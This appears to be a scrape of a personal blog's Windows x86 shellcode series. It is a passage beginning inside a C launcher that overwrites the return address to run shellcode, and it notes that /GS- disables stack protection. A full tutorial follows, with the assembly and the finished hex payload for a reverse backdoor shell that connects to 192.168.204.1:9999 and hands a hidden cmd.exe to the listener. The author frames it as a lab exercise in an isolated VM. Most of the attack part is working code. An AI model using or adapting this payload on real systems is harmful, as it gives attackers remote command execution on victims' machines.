"\x8B\x01\xE8\xEB\x02\x31\xC0\x89\x44\xE4\x1C\x61\xC2\x08\x00\x56\x31\xC0\x64"
"\x8B\x40\x30\x8B\x40\x0C\x8B\x70\x1C\x8B\x46\x18\x6A\x01\x50\xE8\x10\x00\x00"
"\x00\x3D\x6F\x29\xC0\xF3\x74\x04\x8B\x36\xEB\xEA\x8B\x46\x08\x5E\xC3\x56\x57"
"\x53\x8B\x74\xE4\x10\x8B\x5C\xE4\x14\x31\xFF\xFC\x31\xC0\xAC\x01\xDE\x38\xE0"
"\x74\x07\xC1\xCF\x0D\x01\xC7\xEB\xF0\x89\xF8\x5B\x5F\x5E\xC2\x08\x00";

void launcher(void *shellcode_addr){
	int *ret;
	ret = (int *)&ret+2;
	*ret = (int)shellcode_addr;
	return;
}

int main(){
	void* executable_memory = VirtualAlloc(NULL, 4096,
	 MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
	if(executable_memory == 0){
		printf("VirtualAlloc Failed\n");
		return 0;
	}
	memcpy(executable_memory, shellcode, sizeof(shellcode));
	launcher(executable_memory);
	printf("This line will never be printed\n");
}</code></pre>
<p>Let's now look closer at launcher to understand how it sets the instruction pointer to run our shellcode.</p>
<h4>Hijacking the Instruction Pointer:</h4>
<p>We generally need to use an exploit to get a process that does not belong to us to run our shellcode. Since exploit development is beyond the scope of this post, we have written this shellcode launcher function instead. Let's compile the program and disassemble launcher to understand how it works. I'm using IDA as my disassembler; however, feel free to use something more lightweight.</p>
<p>When the main method calls launcher, it pushes the location of the next instruction to the stack. This is so the computer knows where to return to after it's finished running launcher. Then it jumps to launcher, which disassembles into the following instructions:</p>
<img src="ida1.PNG" alt="ida disassembly" style="width:600px;">
<p>Launcher takes the address of the shellcode and writes it to ebp+4, which is where the computer had stored the return address. Now, when the retn instruction is executed, the computer will set its instruction pointer to the first byte of the shellcode, thinking it is simply returning to where it left off before calling launcher. "This line will never be printed" is never printed - instead, the shellcode is run.</p>
<p>Sometimes, compilers write in extra security measures to make sure that the return address isn't changed. For our launcher function to work correctly, we need to make sure that these security measures are not in place. With Visual C++ Command Prompt, we do this by adding the /GS- flag when we compile our program.</p>
<h4>Putting it All Together:</h4>
<p>While this shellcode will work just fine on a 64-bit version of Windows, it's important that it is run within a 32-bit process. I use the Visual C++ x86 Native Build Tools Command Prompt to compile hello_shell.exe on my 64-bit version of Windows 7. I run "cl hello_shell.c /GS-", and then, switching to a normal Command Prompt, I run ".\hello_shell.exe". You should see a message box appear that says "Hello World!". After clicking "OK", the program will crash (giving you a chance to open it in a debugger if you so wish).</p>
<p>There you have it! We've written and launched a piece of shellcode that uses external libraries. I hope you're pleased.</p>
			</div>
		</div>
  </body>
</html>
</file>




<file: blog/shellcode3/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
					<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Windows x86 Shellcode : Reverse Backdoor Shell</h3>
					<h3 class="date">January 7, 2019</h3>
				</div>
<p>In the <a href=/blog/shellcode2>last</a> <a href=/blog/shellcode1>two</a> blog posts on Windows x86 shellcode, I wrote about loading and using external libraries in shellcode. I then gave an example of loading user32.dll and using MessageBoxA to print a "Hello World!" message.</p>

<p>Now, we're going to try and do something a little more interesting with our shellcode and external libraries; we're going to spawn a reverse backdoor shell.</p>

<p>Little disclaimer here that you shouldn't use or modify my code for anything illegal.</p>
<img src="backdoor.PNG" alt="backdoor shell image">
<p>To do this, we need a few functions in WS2_32.DLL: WSAStartup, WSASocketA, and connect should do the trick. We also need CreateProcessA in kernel32.dll. The general strategy will be as follows:</p>

<pre><code contenteditable spellcheck="false">Create a standard TCP socket
Connect socket to IP address 192.168.204.1 and port 9999
CreateProcess "cmd" with the socket as stdin, stdout, and stderr
exit</code></pre>

<p>Given that we've already figured out how to load and use DLL's, writing this in x86 boils down to understanding how the parameters are passed to the API calls. I started by writing the equivalent backdoor in C, compiling, and disassembling it to better understand how to use the API's in assembly.</p>

<h4>WSAStartup:</h4>
<p>We must call WSAStartup before using any of the other networking functions we want to use in this shellcode. WSAStartup takes VersionRequired and WSAData as parameters. In my disassembled backdoor, the program pushes 202 for VersionRequired; I believe this corresponds to v2.2. WSAData is a pointer to a buffer that recieves information about the socket implementation; however, we don't need it for our purposes, so I'll pass a pointer to a location on the stack that we aren't using. This is the assembly I use to call WSAStartup:</p>

<pre><code contenteditable spellcheck="false">WSAStartup_call:
	lea ecx, [esp+0C] #unused location on stack
	push ecx
	push 202 #socket version
	call WSAStartup</code></pre>

<h4>WSASocketA:</h4>
<p>We call WSASocketA to create a new TCP socket so that our backdoor can communicate over the network. There aren't any structures to understand here, we just need to make sure that we know the magic numbers that correspond to AF_INET, SOCK_STREAM, and IPPROTO_TCP. We are creating a socket without ProtocolInfo, Group, or Flags, so these fields are NULL. This is the assembly for creating a standard TCP socket with WSASocketA:</p>
<pre><code contenteditable spellcheck="false">WSASocketA_call:
	xor ebx, ebx
	push ebx
	push ebx
	push ebx
	push 6 #IPPROTO_TCP
	push 1 #SOCK_STREAM
	push 2 #AF_INET
	call WSASocketA #handle to socket in eax</code></pre>

<h4>WS2_32 connect:</h4>
<p>We call connect to connect to a listening socket on the network. Connect takes three parameters: a handle to a socket, a pointer to a sockaddr struct, and the length of the sockaddr struct. The sockaddr struct is 0x10 bytes: the first two bytes hold the socket family (AF_INET), the next two bytes hold the port number, the next four bytes hold the IP address, and the last 8 bytes don't do anything. It's important to remember big endian and little endian here - Intel processors are little endian and network byte order is big endian. 2 is the constant for AF_INET, and it is stored in the first 4 bytes in little endian, so it's 0200. We want to connect to port 9999, which is 0x270F, and it is stored in the next 4 bytes in big endian, so it's 270F. Finally, we want to store the IP address 192.168.204.1 in the next 4 bytes in big endian which is C0A8CC01. Here is the assembly:</p>
<pre><code contenteditable spellcheck="false">connect_call:
	call .target
	db 0200270FC0A8CC01
.target:
	pop ebp
	push 10
	push ebp
	push socket
	call connect</code></pre>
<p>Because Windows doesn't read or write to the last 8 bytes of buffer, we don't need to include it in our shellcode.</p>
<h4>Why this IP?:</h4>
<p>I'm running this shellcode in a Windows virtual machine running on VMWare with host-only networking. The VM is not connected to the internet, but can connect to the host machine using this IP. For the command and control server, I will run netcat on the host machine, listening on port 9999.</p>
<h4>CreateProcessA:</h4>
<p>We use CreateProcessA to start a Windows command line. When creating the process, we want to make sure that the process's stdin, stdout, and stderr are all routed to the socket. Furthermore, we want to make sure that nothing is displayed on the desktop when the shell is launched.</p>
<p>There are a lot of parameters one can pass to CreateProcessA and we will leave most of them null. The important ones to us are as follows: CommandLine is a string that gets run on the command line; we pass "cmd" to CommandLine. InheritHandles is set to 1 so that the command line inherets the socket. StartupInfo takes a pointer to a STARTUPINFOA struct. The first 4 bytes of STARTUPINFOA are the size of the struct (0x44 bytes). We set Flags to STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES (101). And we set stdin, stdout, and stderr to the socket. Finally, ProcessInformation points to a PROCESS_INFORMATION struct, which is 32 bytes. For our purposes, this structure should be zeroed out, and to save instructions, I push a pointer to a region of zeros within the STARTUPINFOA struct. Here is the assembly:</p>
<pre><code contenteditable spellcheck="false">CreateProcessA_call:
	call .target
	db'cmd'0
.target:
	pop ebp
	xor eax
	push ebx #assume ebx has handle to socket
	push ebx #stdin, stdout, stderr for Process
	push ebx
	push eax
	push eax
	push 101 #STARTUPINFO flags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES
	mov ecx, 10
.loop: #push 40 bytes of 0's
	jecxz .done
	dec ecx
	push eax
	jmp .loop
.done:
	push 44 #sizeof STARTUPINFO
	mov ebx, esp #pointer to STARTUPINFO struct
	lea edx, [esp+4] #pointer to PROCESSINFORMATION (zeros)
	push edx
	push ebx
	push eax
	push eax
	push eax
	push 1 #inheret handles from parent
	push eax
	push eax
	push ebp #string 'cmd'
	push eax
	call CreateProcessA</code></pre>

<h4>Everything Together:</h4>
<p>We now have everything we need to write our shellcode! Here is the full assembly:</p>
<pre><code contenteditable spellcheck="false">reverse_shell();
	call find_functions
	db'WS2_32'0
	db 0200270FC0A8CC01
	db 'cmd'0
find_functions:
	pop ebp
	call find_kernel32_base
	mov ebx, eax
	push 16B3FE72 #ror-13-additive hash for CreateProcessA
	push ebx
	call find_function_by_hash
	push eax #push address of CreateProcessA to stack
	push EC0E4E8E #hash for LoadLibraryA
	push ebx
	call find_function_by_hash
	push ebp #"WS2_32"
	call eax
	mov ebx, eax
	push 60AAF9EC #hash for connect
	push ebx
	call find_function_by_hash
	push eax
	push ADF509D9 #hash for WSASocketA
	push ebx
	call find_function_by_hash
	push eax
	push 3BFCEDCB #hash for WSAStartup
	push ebx
	call find_function_by_hash
WSAStartup_call:
	lea ecx, [esp+0C] #unused location on stack
	push ecx
	push 202 #socket version
	call eax
WSASocketA_call:
	xor edi, edi
	mov ecx, [esp]
	push edi
	push edi
	push edi
	push 6 #IPPROTO_TCP
	push 1 #SOCK_STREAM
	push 2 #AF_INET
	call ecx
	mov ebx, eax #socket in ebx
connect_call:
	mov eax, [esp+4]
	push 10
	lea edx, [ebp+7] #pointer to sockaddr struct
	push edx
	push ebx
	call eax
CreateProcessA_call:
	mov eax, [esp+8]
	push ebx
	push ebx #stdin, stdout, stderr for Process
	push ebx
	push edi
	push edi
	push 101 #STARTUPINFO flags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES
	mov ecx, 0xA
.loop: #push 40 bytes of 0's
	jecxz .break
	dec ecx
	push edi
	jmp .loop
.break:
	push 44 #sizeof STARTUPINFO
	mov ecx, esp #pointer to STARTUPINFO struct
	lea edx, [esp+4] #pointer to PROCESSINFORMATION (zeros)
	push edx
	push ecx
	push edi
	push edi
	push edi
	push 1 #inheret handles from parent
	push edi
	push edi
	lea edx, [ebp+0F]
	push edx #string 'cmd'
	push edi
	call eax
	int3</code></pre>
<p>There you have it! This assembles to the following shellcode payload: </p>
<figure><pre><code contenteditable spellcheck="false">E8 13 00 00 00 57 53 32 5F 33 32 00 02 00 27 0F
C0 A8 CC 01 63 6D 64 00 5D E8 E9 00 00 00 89 C3
68 72 FE B3 16 53 E8 91 00 00 00 50 68 8E 4E 0E
EC 53 E8 85 00 00 00 55 FF D0 89 C3 68 EC F9 AA
60 53 E8 75 00 00 00 50 68 D9 09 F5 AD 53 E8 69
00 00 00 50 68 CB ED FC 3B 53 E8 5D 00 00 00 8D
4C E4 0C 51 68 02 02 00 00 FF D0 31 FF 8B 0C E4
57 57 57 6A 06 6A 01 6A 02 FF D1 89 C3 8B 44 E4
04 6A 10 8D 55 07 52 53 FF D0 8B 44 E4 08 53 53
53 57 57 68 01 01 00 00 B9 0A 00 00 00 E3 04 49
57 EB FA 6A 44 89 E1 8D 54 E4 04 52 51 57 57 57
6A 01 57 57 8D 55 0F 52 57 FF D0 CC 60 8B 6C E4
24 8B 45 3C 8B 54 28 78 01 EA 8B 4A 18 8B 5A 20
01 EB E3 29 49 8B 34 8B 01 EE 6A 00 56 E8 4D 00
00 00 3B 44 E4 28 75 EA 8B 5A 24 01 EB 66 8B 0C
4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 EB 02 31 C0 89
44 E4 1C 61 C2 08 00 56 31 C0 64 8B 40 30 8B 40
0C 8B 70 1C 8B 46 18 6A 01 50 E8 10 00 00 00 3D
6F 29 C0 F3 74 04 8B 36 EB EA 8B 46 08 5E C3 56
57 53 8B 74 E4 10 8B 5C E4 14 31 FF FC 31 C0 AC
01 DE 38 E0 74 07 C1 CF 0D 01 C7 EB F0 89 F8 5B
5F 5E C2 08 00</code></pre></figure>
<p>We can verify that the payload works correctly by running it in the launcher that we wrote in the last post. Remember to compile as a 32-bit program!</p>
			</div>
		</div>
  </body>
</html>
</file>
